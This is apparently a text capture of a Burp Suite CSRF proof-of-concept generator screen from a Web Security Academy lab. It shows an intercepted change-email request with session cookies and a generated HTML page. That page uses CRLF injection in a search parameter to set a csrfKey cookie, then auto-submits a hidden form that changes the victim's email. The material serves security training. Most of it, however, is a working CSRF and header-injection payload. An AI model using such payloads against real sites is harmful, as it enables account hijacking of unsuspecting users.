 CSRF PoC generator
Request to: https://0a76002b041f2235866a3e8f005500e4.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a76002b041f2235866a3e8f005500e4.web-security-academy.net
3 Cookie: csrfKey=dWXGsCf5hLjSrjpAATrycrWikSh5E7RA; session=3DGtu9Ri9vOhnljTOV2gxw6XFqOwOqGz
4 Content-Length: 54
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 23
Search...
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/');</script>
5 <form action="https://0a76002b041f2235866a3e8f005500e4.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="3&#64;qq&#46;com" />
7 <input type="hidden" name="csrf" value="AjlYHsYzs64S6LlAqbyGizURtqBfTlKV" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://0a76002b041f2235866a3e8f005500e4.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=dWXGsCf5hLjSrjpAATrycrW
11 onerror="document.forms[0].submit()">
12 </body>
13 </html>
Search...
0 highlights
Regenerate
Test in browser
Copy HTML
Close